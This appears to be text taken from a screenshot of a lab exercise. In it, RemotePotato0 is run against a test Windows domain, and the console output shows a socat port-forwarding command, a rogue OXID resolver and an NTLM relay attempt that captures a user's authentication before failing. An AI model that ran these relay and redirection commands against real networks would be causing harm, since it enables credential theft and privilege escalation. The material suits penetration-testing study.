 [192.168.56.21]: PS C:\Users\jaime.lannister\Documents> .\RemotePotato0.exe -m 0 -r 192.168.56.100 -x 192.168.56.100
-p 9998 -s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remem
ber to forward tcp port 135 on 192.168.56.100 to your victim machine on port 9998
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the NTLM relay attack, launch ntlmrelayx on 192.168.56.100!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 110 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to ntlmrelayx HTTP Server 192.168.56.100 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] Got NTLM type 3 AUTH message from SEVENKINGDOMS\jaime.lannister with hostname CASTELROCK
[!] Relaying failed :(